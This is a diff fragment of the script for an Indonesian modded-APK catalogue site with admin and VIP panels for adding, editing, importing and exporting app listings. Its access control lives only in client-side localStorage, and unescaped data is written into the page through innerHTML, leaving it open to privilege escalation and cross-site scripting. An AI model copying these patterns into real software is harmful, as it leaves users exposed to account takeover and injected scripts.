+                localStorage.setItem('mmk_sys_role', 'EXECUTIVE');
+                alert("🔮 Akses Executive Member Terbuka!");
+                location.reload();
+            } else {
+                alert("❌ Token salah!");
+            }
+        }
+
+        function processAuthLogout() {
+            localStorage.setItem('mmk_sys_role', 'GUEST');
+            alert("Keluar dari sesi adm.");
+            location.reload();
+        }
+
+        // --- FUNGSI COPY PASTE ---
+        async function copyFieldValue(inputId) {
+            const el = document.getElementById(inputId);
+            if (!el || !el.value) {
+                alert("⚠️ Kolom masih kosong, tidak ada yang bisa disalin!");
+                return;
+            }
+            try {
+                await navigator.clipboard.writeText(el.value);
+                alert("📄 URL berhasil disalin ke clipboard!");
+            } catch (err) {
+                el.select();
+                document.execCommand('copy');
+                alert("📄 URL berhasil disalin ke clipboard!");
+            }
+        }
+
+        async function pasteFieldValue(inputId) {
+            const el = document.getElementById(inputId);
+            if (!el) return;
+            try {
+                const text = await navigator.clipboard.readText();
+                el.value = text;
+                // Optional alert:
+                // alert("📋 URL berhasil ditempel!"); 
+            } catch (err) {
+                alert("❌ Gagal menempel teks. Pastikan browser mengizinkan akses clipboard.");
+            }
+        }
+        // --- AKHIR FUNGSI COPY PASTE ---
+
+        function openAddApkFormModal() {
+            closeActiveOverlays();
+            document.getElementById('formModalTitle').textContent = "➕ TAMBAH APK BARU";
+            document.getElementById('formEditIndex').value = "";
+
+            document.getElementById('formApkName').value = "";
+            document.getElementById('formApkVersion').value = "";
+            document.getElementById('formApkSize').value = "";
+            document.getElementById('formApkAndroid').value = "";
+            document.getElementById('formApkDesc').value = "";
+            document.getElementById('formApkImg').value = "";
+            document.getElementById('formApkLink').value = "";
+
+            const selectorRow = document.getElementById('existingApkSelectorRow');
+            const selectEl = document.getElementById('formExistingApkSelect');
+            selectorRow.style.setProperty('display', 'flex', 'important');
+            selectEl.innerHTML = '<option value="">-- Buat Baru Dari Awal --</option>';
+            internalApksData.forEach((item, index) => {
+                const opt = document.createElement('option');
+                opt.value = index;
+                opt.textContent = `${item.name || 'Mod'} (${item.version || 'v?'})`;
+                selectEl.appendChild(opt);
+            });
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('devApkFormModal').classList.add('active');
+        }
+
+        function handleLoadExistingApkData() {
+            const selectedIndex = document.getElementById('formExistingApkSelect').value;
+            if (selectedIndex === "") return;
+
+            const targetData = internalApksData[parseInt(selectedIndex)];
+            if (!targetData) return;
+
+            document.getElementById('formApkName').value = targetData.name || "";
+            document.getElementById('formApkVersion').value = targetData.version || "";
+            document.getElementById('formApkCategory').value = targetData.category || "Aplikasi Mod";
+            document.getElementById('formApkSize').value = targetData.size || "";
+            document.getElementById('formApkAndroid').value = targetData.android || "";
+            document.getElementById('formApkDesc').value = targetData.description || "";
+            document.getElementById('formApkImg').value = targetData.imageUrl || "";
+            document.getElementById('formApkLink').value = targetData.downloadUrl || "";
+        }
+
+        function openEditApkFormModal(index) {
+            closeActiveOverlays();
+            const targetData = internalApksData[index];
+            if (!targetData) return;
+
+            document.getElementById('formModalTitle').textContent = "✏️ SUNTING DATA APK";
+            document.getElementById('formEditIndex').value = index;
+            document.getElementById('existingApkSelectorRow').style.setProperty('display', 'none', 'important');
+            document.getElementById('formApkName').value = targetData.name || "";
+            document.getElementById('formApkVersion').value = targetData.version || "";
+            document.getElementById('formApkCategory').value = targetData.category || "Aplikasi Mod";
+            document.getElementById('formApkSize').value = targetData.size || "";
+            document.getElementById('formApkAndroid').value = targetData.android || "";
+            document.getElementById('formApkDesc').value = targetData.description || "";
+            document.getElementById('formApkImg').value = targetData.imageUrl || "";
+            document.getElementById('formApkLink').value = targetData.downloadUrl || "";
+
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('devApkFormModal').classList.add('active');
+        }
+
+        function deleteVipApp(key) {
+            if(confirm(`Yakin hapus aplikasi dari memori VIP?`)) {
+                delete execAppsDatabase[key];
+                alert("Data berhasil dihapus dari memori. Jangan lupa Ekspor VIP.js agar tersimpan permanen.");
+                closeActiveOverlays();
+            }
+        }
+
+        function editVipApp(key) {
+            const data = execAppsDatabase[key];
+            if (!data) return;
+
+            document.getElementById('formModalTitle').textContent = "✏️ SUNTING VIP APK";
+            document.getElementById('formEditIndex').value = 'VIP_' + key; 
+            document.getElementById('existingApkSelectorRow').style.setProperty('display', 'none', 'important');
+
+            document.getElementById('formApkName').value = data.name || "";
+            document.getElementById('formApkVersion').value = data.version || "";
+            document.getElementById('formApkCategory').value = "Tools"; 
+            document.getElementById('formApkSize').value = data.size || "";
+            document.getElementById('formApkAndroid').value = data.android || "";
+            document.getElementById('formApkDesc').value = Array.isArray(data.features) ? data.features.join('\n') : (data.features || "");
+            document.getElementById('formApkImg').value = data.imageUrl || "";
+            document.getElementById('formApkLink').value = data.downloadUrl || "";
+
+            closeActiveOverlays();
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('devApkFormModal').classList.add('active');
+        }
+
+        function saveApkFormSubmission() {
+            const name = document.getElementById('formApkName').value.trim();
+            const version = document.getElementById('formApkVersion').value.trim();
+            const category = document.getElementById('formApkCategory').value;
+            const size = document.getElementById('formApkSize').value.trim();
+            const android = document.getElementById('formApkAndroid').value.trim();
+            const description = document.getElementById('formApkDesc').value.trim();
+            const imageUrl = document.getElementById('formApkImg').value.trim();
+            const downloadUrl = document.getElementById('formApkLink').value.trim();
+
+            if (!name || !downloadUrl) { alert("Nama & Link wajib terisi!"); return; }
+
+            const editIndex = document.getElementById('formEditIndex').value;
+
+            if (editIndex.startsWith('VIP_')) {
+                const vipKey = editIndex.replace('VIP_', '');
+                if (typeof execAppsDatabase !== 'undefined' && execAppsDatabase[vipKey]) {
+                    execAppsDatabase[vipKey].name = name;
+                    execAppsDatabase[vipKey].version = version;
+                    execAppsDatabase[vipKey].size = size;
+                    execAppsDatabase[vipKey].android = android;
+                    execAppsDatabase[vipKey].imageUrl = imageUrl;
+                    execAppsDatabase[vipKey].downloadUrl = downloadUrl;
+                    execAppsDatabase[vipKey].features = description.split('\n');
+                    alert("Data VIP.js berhasil disunting di memori!\n\nJangan lupa Ekspor VIP.js Only agar tersimpan permanen.");
+                }
+                closeActiveOverlays();
+                return;
+            }
+
+            const payload = { name, version, category, size, android, description, imageUrl, downloadUrl };
+
+            if (editIndex !== "") {
+                internalApksData[parseInt(editIndex)] = payload;
+            } else {
+                internalApksData.unshift(payload);
+            }
+
+            localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
+            pushHistoryState();
+            closeActiveOverlays();
+            renderGridCards();
+        }
+
+        function processImportApks(input) {
+            const file = input.files[0];
+            if (!file) return;
+            const reader = new FileReader();
+            reader.onload = function(e) {
+                try {
+                    let content = e.target.result;
+                    let jsonStr = content.substring(content.indexOf('=') + 1, content.lastIndexOf(';')).trim();
+                    let parsedData = JSON.parse(jsonStr);
+                    if (Array.isArray(parsedData)) {
+                        internalApksData = parsedData;
+                        localStorage.setItem('mmk_local_apks', JSON.stringify(internalApksData));
+                        pushHistoryState();
+                        renderGridCards();
+                        alert("✅ Berkas apks.js berhasil diimpor! Data web telah diperbarui.");
+                        closeActiveOverlays();
+                    } else {
+                        alert("❌ Format file apks.js tidak valid (bukan format Array).");
+                    }
+                } catch (err) {
+                    alert("❌ Gagal membaca file apks.js! Pastikan ini adalah file asli hasil ekspor sistem.");
+                    console.error(err);
+                }
+                input.value = ""; 
+            };
+            reader.readAsText(file);
+        }
+
+        function processImportVip(input) {
+            const file = input.files[0];
+            if (!file) return;
+            const reader = new FileReader();
+            reader.onload = function(e) {
+                try {
+                    let content = e.target.result;
+                    let jsonStr = content.substring(content.indexOf('=') + 1, content.lastIndexOf(';')).trim();
+                    let parsedData = JSON.parse(jsonStr);
+                    if (typeof parsedData === 'object' && !Array.isArray(parsedData)) {
+                        for (let key in execAppsDatabase) delete execAppsDatabase[key];
+                        for (let key in parsedData) execAppsDatabase[key] = parsedData[key];
+                        alert("✅ Berkas VIP.js berhasil diimpor! Data memori VIP telah diperbarui.");
+                        closeActiveOverlays();
+                    } else {
+                        alert("❌ Format file VIP.js tidak valid (bukan format Object).");
+                    }
+                } catch (err) {
+                    alert("❌ Gagal membaca file VIP.js! Pastikan ini adalah file asli hasil ekspor sistem.");
+                    console.error(err);
+                }
+                input.value = ""; 
+            };
+            reader.readAsText(file);
+        }
+
+        function exportCurrentApksFile(mode) {
+            closeActiveOverlays();
+            const textContainer = document.getElementById('exportTextareaContainer');
+            const mainTitle = document.getElementById('exportModalMainTitle');
+
+            if(!textContainer) return;
+
+            if (mode === 'apksOnly') {
+                mainTitle.textContent = "💾 SALIN DATA APKS.JS";
+                textContainer.value = "const apks = " + JSON.stringify(internalApksData, null, 4) + ";";
+            } 
+            else if (mode === 'exportVip') {
+                mainTitle.textContent = "⚡ SALIN DATA VIP.JS";
+                const dataToExport = JSON.stringify(execAppsDatabase, null, 4);
+                textContainer.value = "const execAppsDatabase = " + dataToExport + ";";
+            }
+
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('devDatabaseExportModal').classList.add('active');
+        }
+
+        function copyExportedTextToClipboard() {
+            const textContainer = document.getElementById('exportTextareaContainer');
+            if(!textContainer) return;
+            textContainer.select();
+            document.execCommand('copy');
+            alert("📋 Berhasil disalin!");
+            closeActiveOverlays();
+        }
+
+        function showExecAppDetails(key) {
+            if (typeof execAppsDatabase === 'undefined') { alert("VIP.js tidak termuat."); return; }
+            const appData = execAppsDatabase[key];
+            if (!appData) return;
+
+            const activeRole = localStorage.getItem('mmk_sys_role') || 'GUEST';
+            let devActions = activeRole === 'DEVELOPER' ? `
+                <div style="display: flex; gap: 10px; margin-left: auto;">
+                    <button onclick="deleteVipApp('${key}')" style="background:transparent; border:none; cursor:pointer; font-size:1.2rem;" title="Hapus">🗑️</button>
+                    <button onclick="editVipApp('${key}')" style="background:transparent; border:none; cursor:pointer; font-size:1.2rem;" title="Edit">✏️</button>
+                </div>
+            ` : '';
+
+            const iconFrame = document.getElementById('execModalIcon');
+            if(iconFrame) iconFrame.innerHTML = `<img src="${appData.imageUrl || ''}" alt="${appData.name || ''}" onerror="this.style.display='none'; this.parentElement.innerHTML='🛸';">`;
+
+            const nameContainer = document.getElementById('execModalName');
+            nameContainer.innerHTML = `
+                <div style="display: flex; align-items: center; width: 100%;">
+                    <span>${appData.name || 'Aplikasi'}</span>
+                    ${devActions}
+                </div>`;
+
+            document.getElementById('execModalVersion').textContent = `Versi: ${appData.version || '1.0'}`;
+
+            const badgeFrame = document.getElementById('execModalBadges');
+            if(badgeFrame) {
+                badgeFrame.innerHTML = `
+                    <span class="apk-badge" style="border-color:rgba(168, 85, 247, 0.3)">💾 ${appData.size || '10MB'}</span>
+                    <span class="apk-badge" style="border-color:rgba(168, 85, 247, 0.3)">🤖 ${appData.android || '5.0+'}</span>
+                `;
+            }
+
+            document.getElementById('execModalDownloadBtn').href = appData.downloadUrl || '#';
+            const featuresContainer = document.getElementById('execModalFeatures');
+            if(featuresContainer) {
+                featuresContainer.innerHTML = "";
+                if(appData.features) {
+                    appData.features.forEach(feat => {
+                        const item = document.createElement('div');
+                        item.className = 'exec-feature-item';
+                        item.innerHTML = `<span style="color:var(--exec-color)">⚡</span> <span>${feat}</span>`;
+                        featuresContainer.appendChild(item);
+                    });
+                }
+            }
+            closeActiveOverlays();
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('execAppDetailsModal').classList.add('active');
+        }
+
+        function handleModderProfileModal() {
+            closeActiveOverlays();
+            document.getElementById('globalOverlay').classList.add('active');
+            document.getElementById('modderProfileModal').classList.add('active');
+        }
+
+        function closeActiveOverlays() {
+            if(document.getElementById('sidebarMenu')) document.getElementById('sidebarMenu').classList.remove('active');
+            if(document.getElementById('authGateModal')) document.getElementById('authGateModal').classList.remove('active');
+            if(document.getElementById('modderProfileModal')) document.getElementById('modderProfileModal').classList.remove('active');
+            if(document.getElementById('execAppDetailsModal')) document.getElementById('execAppDetailsModal').classList.remove('active');
+            if(document.getElementById('devApkFormModal')) document.getElementById('devApkFormModal').classList.remove('active');
+            if(document.getElementById('devDatabaseExportModal')) document.getElementById('devDatabaseExportModal').classList.remove('active');
+            if(document.getElementById('searchPopover')) document.getElementById('searchPopover').classList.remove('active');
+            if(document.getElementById('globalOverlay')) document.getElementById('globalOverlay').classList.remove('active');
+        }
+
+        function applyCategoryFilter(catName) {
+            const items = document.querySelectorAll('.apk-card');
+            const alertEmpty = document.getElementById('searchEmptyAlert');
+            let totalMatch = 0;
+
+            items.forEach(box => {
+                const specCat = box.getAttribute('data-target-cat');
+                if (catName === 'all' || specCat === catName) {
+                    box.classList.remove('hidden'); totalMatch++;
+                } else {
+                    box.classList.add('hidden');
+                }
+            });
+            if(alertEmpty) alertEmpty.style.display = totalMatch > 0 ? 'none' : 'block';
+            closeActiveOverlays();
+        }
+
+        function executeApkSearch() {
+            const query = document.getElementById('searchInput').value.toLowerCase();
+            const boxes = document.querySelectorAll('.apk-card');
+            const alertEmpty = document.getElementById('searchEmptyAlert');
+            let success = false;
+            boxes.forEach(box => {
+                const titleText = box.querySelector('.apk-title').textContent.toLowerCase();
+                if (titleText.includes(query)) {
+                    box.classList.remove('hidden'); success = true;
+                } else {
+                    box.classList.add('hidden');
+                }
+            });
+            if(alertEmpty) alertEmpty.style.display = success ? 'none' : 'block';
+        }
+</script>
+  </body>
 </html>



